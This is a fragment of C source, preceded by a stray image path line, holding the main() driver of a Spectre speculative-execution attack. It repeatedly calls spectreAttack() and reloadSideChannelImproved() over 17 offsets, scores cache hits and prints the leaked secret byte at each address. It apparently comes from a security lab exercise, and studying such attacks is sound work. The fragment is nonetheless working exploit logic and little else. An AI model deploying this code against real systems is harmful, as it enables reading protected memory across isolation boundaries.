 int main() {
  int offset;
  for(offset = 0; offset<17; offset++){
  int i;
  uint8_t s;
  size_t larger_x = (size_t)(secret-(char*)buffer);
  flushSideChannel();
  for(i=0;i<256; i++) scores[i]=0;
  for (i = 0; i < 1000; i++) {
    spectreAttack(larger_x+offset);
    reloadSideChannelImproved();
  }
  int max = 0;
  for (i = 0; i < 256; i++){
   if(scores[max] < scores[i])
     max = i;
  }
  printf("Reading secret value at %p = ", (void*)larger_x);
  printf("The  secret value is %c\n", max);
  //printf("The number of hits is %d\n", scores[max]);
  }
  return (0);
}